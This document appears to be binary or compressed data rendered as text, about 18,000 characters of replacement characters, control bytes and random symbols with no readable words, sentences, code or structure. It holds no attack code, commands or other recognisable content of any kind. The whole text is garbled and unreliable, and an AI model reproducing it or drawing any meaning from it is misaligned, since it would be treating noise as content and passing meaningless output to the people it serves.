^�����ë��;14K�̑��;Z��v��%���$]�):[E�d�4fE�d�2F�X�Ä]��$�Q�qDEEG���䂇޸�������'�X�NnD�y �<'~�8��P�y�c/)�뛓\��Rg/��|�y��HG�,29��b�E�cgn�S^�������~����|�.���z�7��7~#�-L���	���_Ѝ��.:~�t7���c�'��K�/?����/��z��^�������ⅿ���ܤ�p�o��*l��?��_�{����b~��lS�����A��~�����O�)*(x5��������u#�	w����}��2��ak ~��79"Q/��P�G�8]�hz.��s��SG����18���j)-����UTJK4|��/��\�(��/�BF���r�29�덇Υ���x8/����\1йLz�s`��D]��6wG�ҁN�<��9p����K�W��[��᧿�i���o�;h<򇟢˧�n��mt����nL����}���i����ܓF��_�-���x�{����wr�>y|�.���K����Wѣ�V��ܷ�=���n��A���C�~���Ou���U�W�������|����(g/���lR�Qp<%�F�΄Ǒ���F�eA��e��}��s����x=��(Ѡ�u����<����9:G>�e}������q9hDGw*1�A6~��RW�M�'�3�)�))��'
<	����)��dA^������;�7?8�0}p�v�<���� �~�w7ӎ�[�m�����G��r��Bo}��������oy��x-�>���W�E�?����z��S'�O?�_��7�/ߢ�ߺIO�z��o������c/���U�������O<�z珼�

^m�����C��sC#ږ��;6=$�m��#� ��L ��ΈegȊB������� ;D_̌:39 `��] ���4�Ȁ�#�4yY1z)�2*9�Ƌ�,_{ldq�����w3q��gv��U�I�;GUu��o/�v��{�u>���v8�;�Ay��l������f�wr�a:~��t����ɣ�������h�~i�u��mz�o�*��t�-�n���W�g�A����t����9���W�@��_�%z��>M��e����w�������۾���;��v�/����?���ӟ�4�Ư��ůߠ����/_z����	�D��U�Ct�e����G_y��|�
=��e��K�cG�艇v�3�to��wn��������1�H��F����b	so��1W"������A�����|�OSA���/�����p��x��<N�Bsi��^ί�$�
;UҺv���H`�tPz/��0��2��(>�w��#?ٱr1��ȑ�ZX�D���q��e�[T�F��N���I��2�n��d䔃],���i��z�No�:��@Q#�.�9�$cb2+(���O����t����"yl�05䡇f�<;���9�K�wB!r��G>�&��ӆ���&:y�uw�sz<����tt�ڦi0}��tڈP�&^>}����~��c<|�~ۦ0�y�O������/�˛ׯ|�+��&���t�n=g�8���-=B�o���x�k��L���ܡ��~ؿ���r�x��t�q?z*��Ne5	���������-'�o�old��[&�@���y�s�{�q�g�������~���
��'��������!�u��K�=�n�q��[�̯�nS���%�$8Ncf���y��$�fVT�7�t�F;`K�T���:g��̅��y����{�s�}�q�Z9��)��|Jw�0�n�RQZ;o��cf<}P����������79�O�G)��<�쎈j@�Y����Gt�����!�N���t�ez�����y������+��Gqq���WOn�~�?6���z�F��;㛾ɿ9Ɋr���0F!-Kk�n3^ϝ�����q��]��� Ӈ����\���P�����v��U�g<j�?��DYV=OH#Ңx|��p�� ���s2���8�-N��`���q h���8∝"_k��l��27���oJcFt� ���o �\U�����U��#.��K�U��<*;c`j2���;6��c14���1��3�ш;n!ӱ�ax�`�<�������!����}��!�;ʗ�{>���"]�ƵdX��9�K�z���w���g�����������5�����w�*��}�G�2�#8� �Q$4v��Fbz�j���h�OP	�$��+}?2(tfu�y|��I��[R2��s>��wh�f8�w	����p@g�{����0��8��;�P:�"m��d���G���.�n�'ә�e^��qP^#��8VP����9���G��Su\.T���nLΟ�X�6��b�+8�T�﯇��<п�]O�}�;��KW���^þ�����u]<xu��o�`��Qc�іw#��~^$�ь :۹%R�����1E.,>�Q��;EZ���l#��	�qls��|����S���W��.�1L����L]��}�-D����a�mI���Q����-`1h���<���Vo�(/?.(������qk)�#^<����e�Ӱ�N+r�����������s�b���tus���S�`���?�2����+�']������� �WlUu�A�����JF�F%vΨ�h��Y�^�މ�3�|T����S�[uz������Qa8z|��*.��rZ�����aM�Ƌ��*�!]�; :� g�f���s��2GAw��._��)���> ��	�Eىc �]]�����_��;ҟ8�5�/YN�$ޛ�(��0?����k�?�g�{�V���7�A}�/��`�����/�?#%g���T��%�p&4�6C�|���Q�p:^�Ώ㵸�B��c�u�ˁ�Bhy~��ǩs-��?����_�'�RYw$���N��P��=�Q��8�Gr
'iM�<[lܞ��st��L��h�H���K==�q�aW��`�����=���G���������m�[�������:��� ���������y����y���G��~{�TE�a�;@�<�"�`Ta#�Q��3�̠$�"]���'�U�� ���ݬ�R�Wv�@]2�yl�S��nHx�X_t�3��G���9��_ٍ{�[�ؿHW�1��ދ�϶�����=�bp�!�ҮKǣ�"�N���8���L�P���������ܔsҶ\E�[�^Y&N?u�������-�WA��C��U�W�_3��OK0~��.�B�ِ�㣖�>�#c���o�N�""������-������`Q��G����S5�&�0c�������3�8�����qH�R�����ww�hl^�`!0l�|��F�=Tx}��㫮6�>Ώ�1Q�����t�;zW��VP���]*���_-�G��DG]mB1Wd�*������m@Z0/V�w:���E$��?��s+��kW��%�+��`� 	���A�I�@W$���DL2>����@N�y\'
l :C ��q�`�yk�$%�t�q{?v�HUvD
����	v4�6
�O�<,��:(��9l���g�l�<��b�͌e�:����{�2��SG��kb�E���G�N"=#�

���������S��QJ���I���@VH�s䌫/+�ü�AA�2T�?�C�����s[��;v�N�{7 C�
�P((*�_�*Y��qۈ,����D�_�������ƬF(��c �;G�t�Ǜ���/�H���Fk��zT
cǎ��F�����v<P���(��Xy�ȍ�.Ν������`uF	�d�'�U�.v�т�����K����	��FyP�����i�4���*��s;�����mP���JU�W����ϔs�6c9��J��q�ȼ+�_� �9�
;���S��|��AGS��p�`Ýa�\�U�b.��YU��'ձK4E��q���0�������#C��^�w��Σ���tb�˴�����6g�o�9��*h@��?hY�KP�����љ\*����VT�9
���4�F9�dz��se�ZAAA�����+������� p��y��ORho�eυ�qh�ȃBt�����Q!�VԔ�f���9;����4�0�������Fq�rc(Ƥ6	�,-X�Y��C��G�>ԓ�������GJ����/6���k�(��[��GY��Ì2謠`�������/}�j�&s!drc���\D��ip#+�o��R-�������_���{���� 2�oU�Ј�@�,Mc9WD��8#c�t���B�.J�����Dd��y���a �u7*u:�:�ޱ����qMW�ѽ3�P�b�[��(�ݬ��/�`�y(�)0�c,�3B���1��9{1倍�/��9TPp����kQ�x8��yi��q�|�9�
N��<&bEy(�h ]�*�#�b�-�UAA����?U�_�f����|p�C ��FZ��c����W�_|��+�	턼�@��d~
8s$����6%�bd�jJStP0 �J���<���H$Qot΋_�M<:B�ׄͱ�>���A�9P��
��,]R�Aq%��˞�������/���8�RT�v�$x��D	�̠��N����c!˄�%&���������P@�A�:V�p��wX����;�_ �_�F*(�7�g�� ֩��*������=�g~���^8PS��gGdaHP�=���3*u3�l��������t9x��So��>�%J8��;OBg�4�@v-��`16��EbG�f
:�$�(�Ebv�eg~ŝ���"28� qPrv"�i���
�e���c���ɉ�g���2����������c1=���Y�Q9�9��&�J�iQ�	Q����^/�
΄�������j��1��7j�K�J	�QPK�w3TЍUE�s5B�����1`px�/=Iܹ)���4��8��#��0�-9�ɀb ��r��b����LMr���!^�8��<�Fx�S4�a�9˴Vt�"=ƈ��vl2bå��dy���(��ն

�����QoXX6�PH
��3��l'��(�*�P���:��oZ`%��������  |����_�W��@�w�|�v�.,����j`�ʴ�K�2S����u�*p�Y�yTI�e�x	��@�G�e�Y�N(wN4KU�Z�XɺaA�`0�/�	��7�N�^�>%���.��#��(-5!T����B,H��=ہ��(JA:B�Q�N�@��O�!-������P����ϰ����ȓIƎ�g��2p�Y�؞w�����I���`U���U�W������ǰ� �-Գ@�%��$w��<vAW̥F�]��A�Im7E��Lxj y���T����Q����L�-���s�64< %]�n_�%��K	���;R���L�=,f����&@k�����V�bS�����A�e㲠�1��E:��ω���B=gJ�5�W,(8�����%|��@��P.�o��1ҵ��@{5f	`���tv�/((@����W�_����`�[����-�����	��7+��%AcaZws(�C�K⶟��
�1��<��������I�_C�%]k��C1�מ�HS��#����7μs�������ç8��4�ؕ�$lu|\+X\ryH��a�B0�X��`��&�:w�4 �pώ����]����=�FF%���p>����9���JZ8r��s������G�\w�	U��U�W��W'��a� �����uzgT���$�DD�^ǩԾ� �)ig+�=V*�`3ݻѯ��hL]��
'��l#cyľ�v�$8v/��|��лW�0�R��s��]�¿b�ٲUTƁ�������HBP t&]GG�e�F������P��e��g](t��]P0��Ž��?w���� ���Gjq���!���l�!��ǉ���_P�O��� ���W��������e*��@��v���E��ȸ�������� A���09�f��DÈ��{@۠BdĚ\F(�_�֋�`���5p�&/>#��s1�p����t�z)�,c@�ē�X��|��D�~MBW4����i��?�|�z�X�[(۠�?���k�Y
�[
� ѷ#���m-��q����}��������`;T��X��������S��%7 6aj8:�&1���	�+�H�o�[&�9��u2It���X��>�㍊��*SD�Q����F���9��'2��]-�1��>��@`e�něqe����J	�r/�i`�*E��!I���"}�Hm2��,�o�Jv���c���F�/(8��i_�ߋ�,]2�T<�E�<G:J��Q�?#j�oX*�����<���`���������J�gJ��� �[�֒4H����/p;r+$���� �y��Õe2۵NYZ�2�JI�]�-��lǻK�vI�}���L���) �2>�Dg�����e%�<*83�����4'�Y܍���t5������Q3�������!�8IV�"I>�������J�\Px^�P�ģ���o?!ĝ&�N�
�"+�$ʛ*���v���P�?�NU��D����9���_7��UB�T��)�A(!�v�9v�\�Ѥ���&v��p�a	
��V�����x��;k�(��L#7
�P�ѹ#(iŞ��L3�Y~��R��]ݫ?��Ho��96�w޲���{(�'���mK�>���5p���ɴ�s%!�gr/-8L0�)�������N_���5Y����
k��bN���M���*���

FP�?��~������?���9�������ī&ά�n[O;�"�2�˰������_��� -������s���-:�$���pwdr2��W���3ߑB1�$�Ӻ���"�5y`@~��#�`%��%Z�6�>����i��hc��;(�	�О�Y�m��ڭ�����-(A�?�:��� }�}Z@��"%�O�|",*�@v<(j�S=ۺ�D�GT���:��p(�_�?U���H�;��� ��k���[��|���!�lx�̈́a������M4d�
��f�AS��F�F�I�L>r������U�h�A��0�n5�P��ᘙ�Aq��I
�3���OD`LZ>���cg���]��>BZXW�����.� �q0ʺ&�g�~��m��`,O�����s\�҄�<�_$��׍�v )�T��D�6%�0y�[CZ��v���P��������cS]��� ����#��:� �]-	:(�3h̔
�G�@`O,f�oe�AL�t�NYD�C\�a4��L�lH�}&�)z`��OS2�c6�dX,&�����f�v��r�ɰ�*_��W
�v�C����x �A�X��帅'c�s�=�O,�-@*/�ϕl���������K�J�M^/�A�K��c�
� '�k
e�7zs�����������6^R���T�_�������ŴGp��]�E�BʟG���m�I,;(T�w���.>�`�A�*qtGw[0�s��é����[��aTq����0�j��������vz��p�۷�$ڸ3����*�Â��yW�I�@V�"���\�׶��d�~���Aʛ�4rGM� (�	�������#��3��,k�`$�Z��ku���y�T��i��_PP� U�W�_����.�/�4��[ \a��>�PS;�]g��Y4f&"�m,8CB�A�4����LvF4�����o?�)qp�H;�>T�q�F���[��&|���NB銈ƥM1]�M�5�0�m,7z���fj<��:���e9�I��ל���45�i��XbEA�6(��c�?#p�9B<(_�����o驥+р�\�ٕ�ϙ�

����U�W�_������ٗ΂3��V��Bh��(x����2����5�s�R�0L��5R��@�*6N�z�M�<G�"�����DgZ�N���y�W[S$�P�ppuD-P*����M}�L�,R���;ʙXǺ�#�F!�9�р�;�Hw��� 	[�4(��w�O��j˭�G����p���T�h&����c��rU� ��_PP0�C��QI�T�O�������#�� ܟ 4��EČ��#vFl+� l�t�9\3�rz����/�ύN����f�>���Mr�����i%��
��ހmM��̱%oKL��S�����H�5���:�X�u���(�48�~�pr[@�z cFd�{X�EZ�SȠ�` !Y�������?��k�G:|�˜C�pbN(]v��M�V�;	�V����_PP�����_*����w��; ��h����8��[F���a���!�B�F�w��jz�ܝ�G�*N�p4Fi�=�F(v����؇`��Wr��P�m(a��899(�B1v&]Ș�ây�?�O'��$#���i.o���@(�p�.1pg�0:.��O��Ȃ�-�����s�p�$%L�td:{�Hw����1�	e[�h3�P5

��(j��W��TT��7�?;�r:��!��TT4��ͦ��l��P��l8���(g]�(p�s �`�C6�G���.�,I��@%8sFH��Q��o�`D]�����~�I^+�T�+�6��R�`��"������yW����g�:��6pl���58�Br�ע�((|^����1������}󑧺�u�|�j)��3�"���R���"��ϑ�{;/((P�D�=��yx�����Q�8���� |�!宇rsR:`�� ���9�9`D�Ɵo�4�cK2vv�g�ug6 4G,��J=A����B�����t�[[kF�
��v���i�FB���b`�	J�����
W���t�6��Am�׏!d�x��#HMq��1x�pNb��yA� �����A��C7Yn��Ւ?S�a�D��d�0�P��(�q����_���`;���U��p�򿮍�6��@�[`� �ˌ�憫��n	z������92�	Q����3�&"+/s�&찙6�K6��}4�y �k�{��� ��&�� ���>"2z|���fL�Oe�7>�D`38T��4��p�I���OЋ�[��G�������������k���=Y��8yژP��ZA�P����߉��?$}�yw��UsjL<�!��զ��x��O��pn9�������T�_!���vz��kcL�
�qqۍ!s��)FV�3��-�JS0#���f�da�N�g��}\N
�t�0	��;=)&3[�,Q��&s\]3ǵ9�6� �������zM��PL)�]R����;�O)SώK�2	x؝��6$�(����h��YP P�����}��<��M]��s*ۮVk����E�.
�SD���:��������T�����`9m� �k<��XP���rgisG��8��{BNO����N�0z9��^M���9\����%2��;gN
�3H����̉>��1Ft
`�����= �L��N�2�U��)Ͷ��b�)-�NC��(�C���xp�M}������

v������N�}��\�=HX+����K�߾S_hi��?�/������)��p���4��t�C �	�:	�)�s'`����H�"�%g#S�ƈ��]Q$8p�Rf,,�k�[I�G��:D�����X�e�� 86��B`d��|���	�`�ĸ9�i!���J�03��uTW�a��ȫH����D���a+������O�K�?����Ubg��6^P����׽�����W��K,�0�5��;��5��l�,P�ݾ�7�?���N����`���U��P����9Kp�- ?��aG�Ô 7>�.����$'6�S�&l��M8kU��/���ީ��x�I .$��Q�Y1�72V���v�ݰ���B�@�����بs$	����p:F�qMh܂� o܂�;�^r��:��߉��ێQ��{�9T��r��F{��-M�@�=gB��^���E��A�F"�e��W���� -���p��*��+�W�/(�������O�.>���+�����]�hׁ�����B��V��H�S6dJ��Pp4�6C(�t��9���� l���	
��T�h����6#PGC���@4����y�_�A��`d�d�����~wTҞ�F/�q5�u�wQ<="w
{� �M$}����<^�I8%����3������Mv��Cug2 9�9�#����)Q�X��x+��Α�

������?�^����_")g�N qs���h�L��א� ����H��ﱑ0�	[KҊ	�9�Qa�X@xb�b6���K�~� ��űјm]5q�"��� -(&|z��ܰs�3xt\�m�>�pA�F4���|�y$ډ�iv�|����ɶy��i��Q���JO�WP������-�۲y���=��D�r��7=����L�"���qW�����|A�2p��T�?�S�?�t��O��;5 p۟/f.��n^�y�+f�
8���bf<���0�C���dԄ5�?Mm�@_P��h�/T�8Ae������!�l��H��c�h%��������1��SN1h���KΏ
���3����H.|1� ^��c����M��l�N�2$^�^P����ޞ��-��?�w���=M���xc ǟYDaK�M3�R����������m���_���{��ϛo�l �A#��0���LCA��ȕ;T
n7r�ZZ��|vg� 
E�1��}�:3�:g[�� * ��,�S40�8�]1=��f�Ι�ĵ%&�}ԍ/��I�$�еCYY@�2y��-��t?�7� ��0л������h�㛃��0s�9��0����~(�x�� A�������.��6ě��M��w�F���z��C���P�����޻��'"t��sf`6#J��x�܈��9}34v�W����.m�HT�895����=*��ndpVH�j�A�	Ő��Fhkt�d����5�&�u,Ԛ��omҸ��D]֔d�ff��|B"Rx�1��!���d��6�7$��-F���F9`�9"�L
�������Mv���}����ƿ��K?/�e�0�"��w���
��~���X���{��=��;?P	eB��`�6f>l���(0�1���ZaW�/8��'@Opv�>����e!��g'��4�ߤѐ�C��)�u�wʬxu�SXe�.O1�yy�n8��o�Ӡ.���}�S��
_�g>�e������l�c?�r ��5���Ivۂ ��ꯠ C�����G.t��C� �O*vy�A�������D��l'����?�҂�����H���R�������9� �P-�+�{�I���0h?$~��;od$4V����
xHQ�9��t[e�3��SՉ�+�X�a�p�����2
��~t5t0#�B]5�Wp�T^�<��Z۲��S{խ2&pi뫣��?��~�3�Tǡ;���>��� X�|��Č�:E���� B����?C.��(;G&[�A�ؔ�}.d�,8ӷ.(:+�/E��_PP����5�����r����0n �'f�����<s�ޔ��\s-��Ђ�}�u��\W�D�	�
�Ԅߜ��Q����1(�19n?�5Y���M�9]�ɐ��ig��R��I�����2c<��JoÂݰ���F��H�|�"9Oh<@�;�Sv&����m�|=�A��sd��xQw���!�[�����̓���iN�	�|�����y)NQ|p��_�%������@a��?�Z��������s��[ @���D�����b�%����U�q��I'P|EwU�F����18�*��JD��A�bD@P��a���A�N;f&[�]Q��K ��r9k��5�S��)�U
0 ��t��v�pmL�$�x=����7�g=H��x�Qgq�OtW#(�Lg;��Q��	�������A�D�����	[C�Ϙ��2���.���1�d^Զ*�����|A�����_���{���w�3��uP��Dtr@;g�N)8�Tp0���4T �D�1���qPT>�y3mq���yg3ds_X�gRڜVw*�x��L=p]R �?��M���%��/��y�!)`�[Й��[�M1K��H(�lGx>-��'����n'w���J˾�?���SAy��-.3}(M�~��BR9d���|���?Җ��AA��P���KU�W����8�C ��3M�.&2'�8���fr
��@*�T��g	��}�I��P��W�!�d���c����sh1���@d���	��}�9vt�:J���a��^�Rt,*���h��7h|Y���8��<Yi��#� GQ�=�������?������
�3�渎r��Ȧ/r��z��o��Z������` U��1U�W�'����� l/�vz�sX�+g���!C$�ʋ	Ya���p|sAdst<6�hj���a��Cl�eݡP�`�npm�d����v����5Yi�r�ٜ���$�z��7m��f�m�� �lHi�ޙ�4����� B��Aƃ{,��ι�	�k+�!ƀa��ev�[���?Ыx9��?���Y>?@+6�H���x^TYyB�߰�9�]��s�����8 ����+���{��w� ��Y� rf,;/E��3�Xt�ɨ��ha�B��EP��#R3ެDu&� ::��tM��R�̽�#Od8��IG�Q��\!x�0=��`"�?�D��ʉ>✍9��5�����&�q�d���DN;y�с���(��x��m��H�[�����j"���F3���@"�P�"m�` ��.qJBa��*�����}A��o������=��N
��g�[ ��r��P3wR4��L4���s���V���BW�"��X�H������a.v�B�j�t;}d�[c�8h҇��c�k����W��<ĭ��<����L+%�Y`O��,����G~��� �Ȗ)8u��1d

΂�?�+�g�F�o�(<���-�	+L��zF���4ZS��P��U������RPP�C��U�W��P���zvj l\��ms�6�k'���y��y7���SA�L��C�#�͆�[�tZJ�Z��}q��x�.*��I[�T� O���� �Ql�.�[i�m-�s#��}=+9Q�����.2Ʃ[0�i`"
Ω2�dAљ2��t��C;a���f��5���E��<(�x�TP���������d��2�'�zh�,ٙ��+�8i�%������+�l����������������<��Byħn�ݔfK�b�����i
��jd�I085�~g�B���g���+hP�B+����HF*p=t��Mь�������\�IrF��������.��_�,�zh�0.���-�4�bSד�p�AN20�}Et���7T��L�''�Aۡ��hǢTp.Q(�����E�+��C���9�$}{ĕ�	h��`�'� _P����U�W����?a?.�v^�/31���ceD�\I�d���)�6eq���`DxJ�)�vm���@���x�V�=�k�'����f�&t�����d���3�D+�rj����R}���1��� �#�*vd��>	�����(�Ю���n��z��|x�|*ܐ\�c�t���.�����U��3��A������f�S���u��|=OO� g��s������P���T�?���?�u���; �� ��1�5��4d�Ӗ�A��rc����4z��
�͗�qK|�曁�ڬ�� �q�`
�i}�k��A�`A'��q��,	}]ӹ���v`�����p,��c;��H�����Z�J�ѩh�"�@�����ƌ��]���p���h�e�<y���/�s��ߨ/�\hE��Az�q*V���h~���#m�{x��-����[���������y� ��8�'9I���` 	W�3ev�hT��,(� �FJ��Qw`�6�7��N�#%���K��/�(��ϋ8���q��P��(�b�`m�\��;e��('~CP��9p���iG�KY��$���*����y�@Ȩ�+;����<�F*�O(�K��w ����� ��L[/�,{=o���gT�I��s������`�_�T�_��^���o���^b�QA<<��'��a�A6Bg���p���5�9��ٙ���_�9*;���T0J7\t6-���1���=�]'�h���QG���S4\��(�LX�	V��rO��K��Ю��ѓ�6dI�h�>���AYp��Z俣)ޟdC���������H#Q�A��,��XQ�̤���� �v�E��E��w��gC��U�W�wF�:��$n�K�0�J����"��)
yd�:V2������ô~�	��`˅�QT�W�?4�x�N�/�&� ���t\��� �U�(�����BL���s��?&�,ʉ�(��;���#ȋ��\��>�|��"�9ޏWrxt��J�^�v�A���ߓ�<�eOۡ�o��
�\�Q
!��{�	����g�.�fXW}z<��^+�o���P�������k�����R��[ ��oȺ4��rЮ����q9N�a�Mx�m\׭����A����v�Oѹ͑R�'�G�Rvl�XH1����*g(Ь��4dz�7�'W�7��v���d�i`C��7Ǉ@kˠ��L��u�_i`�<i���Ύ�\pm�=�I2�D`����>�7]~�
�7(��W���r�=o�XqH�V�
	�U{AX7{�8=� x_�9�l���������F��3���љ#�ʬ�tI�1$�q E���w�s�p���ʁ�L�	���<���<�{|T!�?"2%���C.i�tlm2�|G~G���Bz��\p&�-���9e&�L>~��@�T��$�"! :�	��|\�q�'�܂P:&�9Qxo�h����7�9���N�
�!���{��9����ocPvV��N�4fC�e���Cy~�4U����(�l����������b���n l�d�IQXz,f<4<|#�W���E<��*[��
]0�;�a1����.���9�x`<�$���D$��A!�	k|�4͙�����T�c�ȿ����Y$���n�(_\, �{�mC(:��ȀR�L��7�L�x�9:_iw�ݞ%/t����B�����[����L��B��8�u�5�V��y�z��ZY���w��ۡ����*�����P�]����¹���(	vL��Bqrt�),(�<%!l����aqC��ݘ�������N���Ό��-�jDvЌ�T̩|�c���Z� ��� ��(hQ(u,S�U��f�'�� ���4o�s��v�d�v(���8hA���|�g�G��ID�	��YN�GY�^��N�H���{�/((�U�W�_���?$v�7 ��'��y-�p�$�yD�d���t�!��`��
�\��A�e�$,zp
EC�Π��m%��G4V��Dcg����n����(�Ѐw���ϲ�|^{�C���	ǁN��H�)'ċs�����υ�;8�.pt�%*��E�M�A�8�W��x1�Z�y�"d���E�$\�Gq��g�ޅ"����(��U�W���>����=��;�ٷ  ���*e>�����E'U�gPVS�� ϶ X�3�A�.���S��ی0SÛ'+�Niĥ�Y�c��*s��g\��"��湹�(����+�y�SZ{d��S�nׁ7�SX��1��d%�L�'�t������!�\�N�ܑ���_���ћ�LW�f\�KE�,K>c�����Z����_Pp��G��C~y����V�_��U��xr��S`��w�H�'{t�L����y�!l��֧���~�J�e�Q�� �d��7-<3%K�x��Fg�~���O���cҀ��i���cB9�|Nc͸v��`@As�u�L�P"�:�bn�����{���G�n���ֻw����_S�^��՗i-�I'��8m����gP797n��1L4�ui}̭���������/�|�&�-<��:�+�H�������T�����;L�� ���	��C��b�g��5d0��(p":}E�
����|�qz�C%͍סۅ��X32�������љ2�n!� ;�%;>���m���8��`��i�娀�A(:RDD]�A�F���0�vr�@2�\f��f�ķ�ذ;�4 .=�uZ>��:D���/�Z�u�z�P��:��������(�0*&���0�v�~PG]S��?3���P=Z��+�?N��|�aZ^��v	ސ��U�?¯xG��a3!�}�� ��~t���
�����S��
ύ�#���N�㲏d2���D��X�g���H?Y�ӲQ� ?���h�m:&O�63�������<l�e0��cL�2��Mz��3�4'�._���!9�GG+5 �g ��ηC_�~��2�y�Z�&��t��'�Y����u�������p���-�u��t�p��[DC��^����?���+����J��;o~3L���ri��Z9��i~��������x��l`(���0k+(atoH�QQ�����#���t�#�#.%xZq�>q�fk�����:m��*�L�vK�í,d!�n�;b��B 8�Ai^�mCwnq�H�L��K�<b�y��u�2������ݯ�6��w{��k��U���{�����/��������P�߿���uc�g�����$���|7�5-�|+�Di�y��w������׊�'�?^M���=�ޮ���:;Q�{��g�_���+��5������� '��N����V
2�`�p�R!�x���p�B��9/����	��I���Δ8Stljxu�͢\���lY#�`J[L��SFY�s)m�{���Q *�~�r�����:[pF�fo�%���Ċo�R�G�ά�����};��m }�*"���S�|�d�ӷ#wԦ�����3>Õ�l9ja�L�hn�~-�Han��l=�T�����R�ҳ��N����W��p�m�<Fk��|��nq{�έ���	��������;��q@����h�{KpV�E��4{/�野h��PiAA����)�Ѕ1l�=�-�,�Ah|��Jf��.DmO���x�(�g���!8��	�H�zEG��gzEG�~M��ð?�CڠQ�
�{�kiG�	i�^�D�ңC2o(����u��?�5��_�����gh-����O�vD��?��� ����ezGk]� ��X����As��of����v��tm��i����.�� ���o�5੓�v�p畃��������~��^�3o0Ū0�)(�Ì�m���p�`a���� :�4.x�P��x�ypf�9��3H����f8�q!����F����H����;��I�n]�E��ԇ�t�F4��ǀ��.Q����S  �4߫#aM
�
v���I�Q�^osĵ��5����/�!�͏|�ր��jߎ<s�F�����n��?,j�[ԧ�	�
������p���������؞��nߢ�V���J������� ���������րϬ� x��ݔy����^���*�/�Z���e�3o��:&�cwk��Y��hi�oB�]��{����p��13#er�Z���&���!��X��t�o��B��}K6�9��:�!��1��Y��i!.���+8�M���'��ۨ.�0l��8f:�	�hYK�o���C9�	��@k෭7������0};��g�ր=�"��o�i ������7ϜH�����>�s�x]�L=�g�p�������V�Q���R��~�꜇n�� x�?�J�wz��㻨`��;�ր�����:?���[s#�������z�N�+��@�uN�W��ad��4ZAA��(�Sd�:�)���P�4J��[y�x��/��2�dpr"]`��N����Y0@	�y�/|0x[�@����^�(o���;2� $죀�� �MH��ܰ��e�Y�gk8ځ�q��o�>�ɝ��6��>{�>��:���?�,�;Yg7�3w^)�s�����|1OQ��~�yf)'a��'y�֨(�Y���ܒ�	�?��:�225z/}u��,�� ����ր�����~�x�Ͱ���+B��G���?��`�� �
��,	$��t`�
��y��2��u�)0'��*9(��!���qю��q�z�	41�Ж�������	��h�q�]u�C�]������ǣ&�фn#�x�\�si�u.2�-'sS�:Y�����<"Mn�a}����p��/m�ր��q��_�-Z��FZk���n�\�O����n�k�X������%�
l�4F�KCܕ�{}��v�ף��Ύ�W���7����H߲���}�x�������۷����U���R�������g� �U! Q/�y8��!O9g8/j<�Bѡ�T��/i����0�7J郋�-np�8"g�ۉa ��ɱ.�4�JN:��s'4���tB;�a�pξb�C����l>��Lbm-L*�<�tN�u�s^l<��.�y;��)�k���D�u��#��m ��/>K/�^�'��G8�곫5 >v�Ύ���ȫ'w�����|ǖ���g~�K��=�����s!�t!�������_Xg����+������������<�F/�:���_�Z�������8�U��iݳ�� .��¶sɨ����:�����1Ge�ϑ�0,��q2F-����(�v{���Sk�D�������� ��$귏8�d�8�0�'����n��i����.a m�-�`08Z �ߪ��v�<b��!�
`�;�:n�] �=�]��7M/�>��?�}�k��EZ�{#?y���'~�֍� �P�?�/C��L��'*�zl���8��^4sG�RW����������Gk��`z `������Z�[����o]�'�U�/�T��]�Ο�c��%8���o�v�cr��0u����q�6�T�y���Ҳк�f"Pz.��཮G4t�^�q1�b���,�����i
�N����Y'�b���1u(%>u��-�� �h��>����I�%�A Mr�h����kZ������O�������yh����ӷ�S���������Npr�����G��r�z_!wH�ӯˉ*�����:�ܯ�������������_������?�u�����#���W���/��%L;�� G6f��Cw$n���ͅ��o�'G�%z���;;��Z��<a�t@�N�W2�%�����Ձ���ֱj�������Ic'Mv��i�9�1�%�HZP*\��"M�X����R������`���R��p�Y*�y���������'���ַ�O��վ���/����瓖+xa�p�I��G/�ج;�oc�T��[�?߾�ڭ �_��[��?��o��U���v������rm�8d����������E�*���3��������e�q` u�\���vUK*���z�rU�Y��#3H
���b)8�t����B����rz?�(i^[H(�@��'�k1Е#"��b-�0� ���A���d���1G82n�ɍ�؝?}��t�Q�c0|{>��J�D�ֵ$�Ɠ��ѝ[��
0�k�\�� zz�8}�ַ��r�9Z��������M��A��W#�/GQ�y.�P���� �.� "͛&f�TT�?��b��/
GW_��>�۴��;��S���r�a�/��h�v������n+���㯾��_��#��?�Gg�?�t��rlP�T|@F���!��d2>ӌ�)7�*���lN����k�1/:9s�4������N�����`=]��E��#��3�����	@��@4
�- =Hg[��� +�s��h����%��Z���� �#hHj��<����/�����p��D���?ޛ[����~|�o��oFV��ʵ���/�:ʻ���^�
jδ�9�x��x��O�����鑕~���O�;�����p��o�+���T�������艣��0m�_cw۔ߦ�m��T�?U���Ӫ���mq�y���WئBc�j�N�y��&�S���#F��?8bv�#J��O�!m�M	/���J��e���y��e��w��j����'ݚ���w��mt�4⠃-έA&ۨ��~>�택&R�n&٪��l/Ӣ�Q�<��?!>M��G?����^��˭ W�����g�0GY���;��������������LF�	��u�,�
�E]�u�>߷��p�h����� �O�{yd��^O��/�������;��w}<�����_9^iwۭy������e��?8_�?LX���g��� P�= ������o�J�F2Ҧ�N#!;]Ԍ܉s���i�`\bYi;iBfPN��2HJ��`����x�'��<U(ߞ���`�h�|�	�'��8�9��<�A�Y����)9��eDy.�%�� d�14I=�o�.�&8�>*3A�ţ۷6M�5�u��U�!�n�o��:�Z�V0}��#��5��O�|�n��)�����?Q���vN�$�@��r�c�1�R"�7tvi��U����~�._y�.
�n����/�������� (�W��g�������S��J7�Adw	�ζ�����#+1�V����k���L���/��n�;::��.]�K�=t�w��x�_�y�]󟕰?dܜ��2�V��!ro�()��$���h ��V�>Rڰ�J���H%���S��_.�t
�M���a��`�P�oq��l�s���h�#�"�����]΃��s8٣j_A��qio����M0ݍ��ѣ���'�"0m7}��B���6�G����~�����Mo������"Y��kr�Sq�����������$�tpmƑ)g�B��1�5�r�����E�t��Zݸv��@r�2]��~=��
��s�.r�2��_�z��~���_�����c���r1�+L��Y�M�������W���o�����\��h��4�Oc��?NO<������{^��������揷0�>9`�>���zu�92�#�i��&�C��Bj#j�d�#J�ۙGVxqo�y�}��@`c�1t~��C%�D�hQP�􌧑�ѵ�n>�Y.�L"�5h�ƽ�l:A�0�!�/K�
g����/o�?~��������/��*M��>{�������|���A��W����EA?��q�������8*�������?\c�)�o�<�d���4�G2}YFm�@k���.zީ�1%t�ꋫ4.}��w�r�o�ON�ƛ��W�	������}��6z�wz��V���g�s'�Woߠϼr�������t���?�Wm = ӹ@,�3��;plT�>ra�dg����4\p���q^�rPH�Ok��kCba].q��$�k� t�)<.�~[��I����FG�1�����)�n '�����<ق��
���rCZ(]�zgZ���`Bjǜ�N�t��������W�{��� ����ʻ~�.
